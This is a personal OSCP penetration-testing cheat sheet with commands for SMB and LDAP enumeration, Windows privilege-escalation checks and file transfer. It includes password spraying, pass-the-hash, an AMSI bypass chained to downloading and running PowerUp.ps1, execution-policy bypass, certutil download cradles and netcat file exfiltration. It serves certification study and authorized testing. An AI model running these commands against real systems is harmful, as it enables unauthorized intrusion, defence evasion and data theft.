My OSCP notes
Active Directory
Enumeration
SMB
SMBCLIENT
- no pass session
smbclient --no-pass -L //<IP> - Get list of shares on the target
smbclient -L //<IP>/ - Login with no password and no username
smbclient -L //<IP>/ -U '' -N - Login with username
smbclient -L //<IP>/ -U '<USERNAME>' -N - Login with username and password
smbclient -L //<IP>/ -U <USERNAME>%<PASSWORD> - Connect to a share without login informations
smbclient //<IP>/<SHARE> - Download file from the target machine to our attack machine
smb: \> get file_example.txt - Download a malicious file from our attack machine to the target machine
smb: \> put malicious_file
SMBMAP
- Null user session
smbmap -H <IP> -P <PORT> - With creds
smbmap -u "<USERNAME>" -p "<PASSWORD>" -H <IP> -P <PORT>
CRACKMAPEXEC
- Enumeration of the share in the AD with Null user
crackmapexec smb <IP> -u '' -p '' --shares - Enumeration of the share in the AD with Guest user
crackmapexec smb <IP> -u 'username' -p 'password' --shares - Enumeration of the share in the AD with Guest user pass the hash
crackmapexec smb <IP> -u 'username' -H '<HASH>' --shares - Passwords Spray
crackmapexec <PROTOCOL> <IP> -u <USER_LIST> -p <PASSWORD_LIST>
ENUM4LINUX
- run all enum4linux test at once
enum4linux -a <IP>
LDAP
ldapsearch
- find information about ldap service
ldapsearch -v -x -b "DC=domain,DC=lolo" -H "ldap://<IP> " > ldapsearch.txt
Priv esc
Common windows priv esc enumeration commands
- systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type" - whoami
whoami /priv - netstat
netstat –ano - if you are not able to execute those commands, do this command
set PATH=%SystemRoot%\system32;%SystemRoot%; - PowerUp
[Ref].Assembly.GetType('System.Management.Automation.Amsi'+"Utils").GetField("amsiInit"+"Failed","NonPublic,Static").SetValue($null,$true);IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1");Invoke-Allchecks;
File Transfer
- Wget
wget http://ip:port/file_to_get - Curl
curl http://ip:port/file_to_get --output file_to_get - Certutil For windows only
certutil.exe -urlcache -split -f "http://ip/:port/file_to_get" C:\Users\Public\Downloads\file_to_get - SCP
scp user@IP:C:/Users/file_to_get - Powershell For windows only
(New-Object System.Net.WebClient).DownloadFile("http://IP/file_to_get", "C:\Example\path\test\file_to_get") - You can also use these commands to bypass some restrictions
C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -ep bypass script_to_executepowershell.exe -ep bypass script_to_execute - netcat
- On the receiving machine
nc -l -p <PORT> > file.out - On the sending machine
nc -w 3 <IP> <PORT> < file.out
- On the receiving machine
Find files in windows machine
dir proof.txt /s /p
dir *.txt /s /p
Find files in linux machine
find /-type f -name *.txt
